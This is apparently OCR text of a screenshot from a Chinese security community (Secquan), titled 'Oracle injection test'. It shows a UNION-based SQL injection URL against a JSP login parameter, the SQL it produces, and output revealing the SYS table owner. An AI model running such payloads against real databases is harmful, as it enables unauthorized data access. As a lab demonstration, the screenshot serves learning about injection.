 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select ow
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select owner from all_tables where rownum=1),null,null,null,null,null from dual --
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select owner from all_tables where rownum=1),null,null,null,null,null from dual --'
查询到的数据:
7369 SMITH CLERK
null null SYS
Secquan圈子社区